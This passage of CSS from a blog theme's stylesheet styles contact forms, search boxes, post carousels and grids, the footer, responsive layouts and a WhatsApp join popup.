}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#FF1D50;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#000000
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#FF1D50;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#000000
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#FF1D50
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#FF1D50
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#FF1D50
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#carousel-wrapper {
margin: 0 auto;
}
#grid-wrapper .container {
margin: 0 auto;
}
#carousel-section .widget {
display: none;
}
#carousel-section .show-widget {
display: block!important;
position: relative;
float: left;
width: 100%;
margin: 0;
}
#carousel-section .show-widget .widget-content {
position: relative;
height: 360px;
overflow: hidden;
float: left;
width:100%;
margin: 0 0 30px;
}
.featured-posts .show-slide .widget-content {
height:200px;
position: relative;
overflow: hidden;
float: left;
width:100%;
}
.slide-posts{
position:relative;
overflow:hidden;
height:360px
}
.featured-posts .slide-posts{
height:200px;
}
.slide-posts .car-item{
position:relative;
float:left;
width:100%;
height:360px;
overflow:hidden;
box-sizing:border-box
}
.featured-posts .slide-posts .car-item {
height:200px;
}
.car-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.slide-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block
}
.slide-posts .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.slide-posts .post-info-wrap {
position: absolute;
left: 0;
bottom: 0;
text-align: left;
overflow: hidden;
z-index: 5;
width: 100%;
padding: 0 10px 10px;
background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
box-sizing: border-box;
}
.slide-posts .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.featured-posts .slide-posts .post-info{
text-align:center;
}
.slide-posts .post-date{
font-size:11px;
color:#fff;
margin:0
}
.slide-posts .post-title{
font-size:20px;
font-weight:600;
display:block;
line-height:1.5;
letter-spacing: 0.3px;
margin:0 0 5px
}
.featured-posts .slide-posts .post-title {
font-size: 16px;
}
.slide-posts .post-title a{
color:#fff;
display:block
}
.slide-posts .post-title a:hover{
text-decoration:underline
}
.slide-posts .post-snippet {
color:#fff;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.slide-posts .post-info .post-tag{
position:static;
display: inline-block;
height:20px;
background-color:#FF1D50;
color:#fff;
text-transform:uppercase;
line-height:20px;
padding:0 8px;
margin:0 0 10px;
transition:all .17s ease
}
.featured-posts .slide-posts .post-info .post-tag {
height: 16px;
line-height: 16px;
padding: 0 5px;
}
.slide-posts .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.slide-posts .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.slide-posts .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .slide-posts .owl-nav {
top:0;
}
.slide-posts .owl-prev,.slide-posts .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0;
border-radius: 0;
}
.slide-posts .owl-prev{
float:left;
left:-30px
}
.featured-posts .slide-posts .owl-prev {
left:0;
}
.slide-posts:hover .owl-prev{
left:0
}
.slide-posts .owl-next{
float:right;
right:-30px
}
.featured-posts .slide-posts .owl-next {
right:0;
}
.slide-posts:hover .owl-next{
right:0
}
.featured-posts .widget {
display: none;
position: relative;
float: left;
width: 100%;
margin: 0 0 30px;
}
.featured-grid1 {
margin: 30px 0 0;
}
#featured-posts-3 {
margin: 30px 0 0;
}
.featured-posts .show-widget  {
display: block;
}
.featured-posts .widget-content {
float: left;
width: 100%;
}
#grid-wrapper  .widget > .widget-title, .featured-posts  .widget > .widget-title, #carousel-wrapper  .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0 0 20px
}
#grid-wrapper  .widget > .widget-title > h3, .featured-posts  .widget > .widget-title > h3, #carousel-wrapper  .widget > .widget-title > h3 {
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0
}
#carousel-wrapper  .widget > .widget-title > h3:after, #grid-wrapper  .widget > .widget-title > h3:after, .featured-posts  .widget > .widget-title > h3:after {
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:180px;
display:block;
overflow:hidden;
margin:0 0 13px
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
float:left;
width:100%
}
.grid-big .post-title a{
color:#253137;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#FF1D50
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
line-height: 18px;
padding: 0 1px;
}
.slide-posts .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.slide-posts .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .slide-posts .owl-nav {
top:0;
}
.slide-posts .owl-prev,.slide-posts .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0
}
.slide-posts .owl-prev{
float:left;
left:-30px
}
.featured-posts .slide-posts .owl-prev {
left:0;
}
.slide-posts:hover .owl-prev{
left:0
}
.slide-posts .owl-next{
float:right;
right:-30px
}
.featured-posts .slide-posts .owl-next {
right:0;
}
.slide-posts:hover .owl-next{
right:0
}
.feat-big li{
position:relative;
float:right;
width:calc(50% - 20px);
overflow:hidden;
margin:20px 0 0
}
.feat-big .item-0{
float:left;
width:calc(50% - 10px);
margin:0
}
.feat-big .item-1{
margin:0
}
.feat-big .feat-inner{
position:relative;
float:left;
width:100%;
height: 320px;
overflow:hidden
}
.feat-big .post-image-link{
position:relative;
float:left;
width:80px;
height:65px;
display:block;
overflow:hidden;
margin:0 12px 0 0
}
.feat-big .feat-inner .post-image-link{
width:100%;
height: 320px;
margin: 0;
}
.feat-big .feat-inner .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.feat-big .post-title{
overflow:hidden;
font-size:13px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.feat-big .item-big .post-info{
position: absolute;
bottom: 0;
left: 0;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 15px;
width: 100%;
background-image:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
}
.feat-big .item-big .post-info p.post-snippet {
color: #9a9a9a;
}
.feat-big .item-small .post-info{
overflow:hidden
}
.feat-big .item-0 .post-title{
font-size:18px;
margin:0 0 10px
}
.feat-big .item-0 .post-title a{
color:#fff;
}
.feat-big .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-big .post-title a:hover{
color:#FF1D50
}
.feat-big .item-small .post-meta{
font-size:11px
}
.featured-posts .show-slider{
display:block!important
}
.featured-posts .show-slider .widget-content{
position:relative;
height:430px;
overflow:hidden;
float: left;
width: 100%;
}
.featured-posts .main-slider{
position:relative;
overflow:hidden;
height:430px
}
.featured-posts .main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:430px;
overflow:hidden;
box-sizing:border-box
}
.featured-posts .slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.featured-posts .main-slider .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block
}
.featured-posts .main-slider .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.featured-posts .main-slider .post-info-wrap {
position: absolute;
left: 0;
bottom: 0;
text-align: left;
overflow: hidden;
z-index: 5;
width: 100%;
padding: 0 10px 10px;
background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
box-sizing: border-box;
}
.featured-posts .main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.featured-posts .main-slider .post-date{
font-size:11px;
color:#fff;
margin:0
}
.featured-posts .main-slider .post-title{
font-size:22px;
font-weight:600;
display:block;
line-height:1.5;
letter-spacing: 0.3px;
margin:0 0 5px
}
.featured-posts .main-slider .post-title a{
color:#fff;
display:block
}
.featured-posts .main-slider .post-title a:hover{
text-decoration:underline
}
.featured-posts .main-slider .post-snippet {
color:#fff;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.featured-posts .main-slider .post-info .post-tag{
position:static;
display: inline-block;
height:20px;
background-color:#FF1D50;
color:#fff;
text-transform:uppercase;
line-height:20px;
padding:0 8px;
margin:0 0 10px;
transition:all .17s ease
}
.featured-posts .main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.featured-posts .main-slider .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.featured-posts .main-slider .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .main-slider .owl-prev,.main-slider .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0
}
.featured-posts .main-slider .owl-prev{
float:left;
left:-30px
}
.featured-posts .main-slider:hover .owl-prev{
left:0
}
.featured-posts .main-slider .owl-next{
float:right;
right:-30px
}
.featured-posts .main-slider:hover .owl-next{
right:0
}
.featured-posts > .col-width{
width:calc(50% - 15px)
}
.featured-posts > .col-right{
float:right
}
.feat-col li{
position:relative;
float:left;
width:100%;
overflow:hidden;
margin:20px 0 0
}
.feat-col .item-0{
margin:0
}
.feat-col .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.feat-col .post-image-link{
position:relative;
float:left;
width:80px;
height:65px;
display:block;
overflow:hidden;
margin:0 12px 0 0
}
.feat-col .feat-inner .post-image-link{
width:100%;
height:180px;
margin:0 0 13px
}
.feat-col .post-title{
overflow:hidden;
font-size:13px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.feat-col .item-big .post-info{
float:left;
width:100%
}
.feat-col .item-small .post-info{
overflow:hidden
}
.feat-col .item-0 .post-title{
font-size:18px;
margin:0 0 10px
}
.feat-col .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-col .post-title a:hover{
color:#FF1D50
}
.feat-col .item-small .post-meta{
font-size:11px
}
.featured-posts .post-snippet {
margin: 10px 0 0;
}
.grid-small li{
position:relative;
display:inline-block;
vertical-align:top;
width:calc(33.33333333% - 40px / 3);
overflow:hidden;
margin:20px 0 0 20px
}
.grid-small li:nth-child(3n+1){
margin:20px 0 0
}
.grid-small li.item-0{
margin:0
}
.grid-small li.item-1,.grid-small li.item-2{
margin:0 0 0 20px
}
.grid-small .post-image-link{
position:relative;
float:left;
width:100%;
height:140px;
display:block;
overflow:hidden;
margin:0 0 7px
}
.grid-small .post-title{
overflow:hidden;
font-size:14px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.grid-small .post-info{
float:left
}
.grid-small .post-title a{
color:#253137;
transition:color .17s ease
}
.grid-small .post-title a:hover{
color:#FF1D50
}
.grid-small .post-meta{
font-size:11px
}
.feat-list li{
position:relative;
float:left;
width:100%;
overflow:hidden;
margin:30px 0 0
}
.feat-list .item-0{
margin:0
}
.feat-list .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.feat-list .post-image-link{
position:relative;
float:left;
width:280px;
height:180px;
display:block;
overflow:hidden;
margin:0 25px 0 0
}
.feat-list .feat-inner .post-image-link{
float:left;
width:260px;
height:195px;
margin:0 20px 0 0
}
.feat-list .post-snippet {
font-size: 13px;
line-height: 24px;
color: #444444;
text-align: justify;
}
.feat-list .post-title{
overflow:hidden;
font-size:24px;
font-weight:700;
line-height:1.4em;
margin:0 0 10px
}
.feat-list .post-info{
overflow:hidden
}
.feat-list .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-list .post-title a:hover{
color:#FF1D50
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#FF1D50
}
#footer-about-area .Image .image-caption a:hover{
color:#000000
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#FF1D50
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#FF1D50
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#FF1D50;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#FF1D50;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#FF1D50
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#FF1D50;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#FF1D50;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, .featured-grid2, #carousel-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0;
}
}
@media screen and (max-width: 520px)  {
.featured-posts > .col-width {
width: 100%;
}
.feat-big .item-0 {
float: left;
width: 100%;
}
.feat-big li {
float: left;
width: 100%;
}
.feat-big .item-1 {
margin: 20px 0 0;
}
.grid-small li {
width: 100%;
}
.grid-small li.item-1, .grid-small li.item-2 {
margin: 20px 0 0;
}
.feat-list .feat-inner .post-image-link {
float: left;
width: 100%;
margin: 0 0 20px;
}
.feat-list .post-info {
overflow: hidden;
display: block;
float: left;
width: 100%;
}
#break-section .widget > .widget-title > h3 {
width: 10px;
height: 30px;
overflow: hidden;
}
.ticker-widget .post-tag {
display: none;
}
.ticker-widget .owl-nav {
display: none;
}
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 10px;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
height: 180px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
/* WhatsApp Popup Styles */
.whatsapp-popup-overlay {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.7);
z-index: 999999;
animation: fadeIn 0.3s ease-in-out;
}
.whatsapp-popup-overlay.active {
display: flex;
justify-content: center;
align-items: center;
}
.whatsapp-popup-container {
background: #ffffff;
border-radius: 15px;
max-width: 400px;
width: 90%;
padding: 0;
box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
position: relative;
animation: slideUp 0.4s ease-out;
overflow: hidden;
}
.whatsapp-close-btn {
position: absolute;
top: 10px;
right: 10px;
background: rgba(255, 255, 255, 0.9);
border: none;
width: 30px;
height: 30px;
border-radius: 50%;
cursor: pointer;
z-index: 10;
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
color: #333;
transition: all 0.3s ease;
}
.whatsapp-close-btn:hover {
background: #f0f0f0;
transform: rotate(90deg);
}
.whatsapp-popup-header {
background: linear-gradient(135deg, #25D366, #128C7E);
padding: 30px 20px;
text-align: center;
color: white;
}
.whatsapp-icon {
font-size: 50px;
margin-bottom: 10px;
animation: bounce 1s infinite;
}
.whatsapp-popup-header h3 {
margin: 0;
font-size: 22px;
font-weight: 600;
}
.whatsapp-popup-body {
padding: 25px 20px;
text-align: center;
color: #333;
}
.whatsapp-popup-body p {
margin: 10px 0;
font-size: 15px;
line-height: 1.6;
}
.whatsapp-popup-footer {
padding: 0 20px 25px;
text-align: center;
}
.whatsapp-join-btn {
display: inline-block;
background: #25D366;
color: white;
padding: 14px 30px;
border-radius: 50px;
text-decoration: none;
font-size: 16px;
font-weight: 600;
transition: all 0.3s ease;
box-shadow: 0 4px 15px rgba(37, 211, 102, 0.3);
}
.whatsapp-join-btn:hover {
background: #128C7E;
transform: translateY(-2px);
box-shadow: 0 6px 20px rgba(37, 211, 102, 0.4);
color: white;
}
.whatsapp-join-btn i {
margin-right: 8px;
font-size: 18px;
}
@keyframes fadeIn {
from { opacity: 0; }
to { opacity: 1; }
}
@keyframes slideUp {
from {
transform: translateY(50px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
@keyframes bounce {
0%, 100% { transform: translateY(0); }
50% { transform: translateY(-10px); }
}
@media (max-width: 480px) {
.whatsapp-popup-container {
width: 95%;
max-width: 350px;
}
.whatsapp-popup-header h3 {
font-size: 18px;
}
.whatsapp-icon {
font-size: 40px;
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
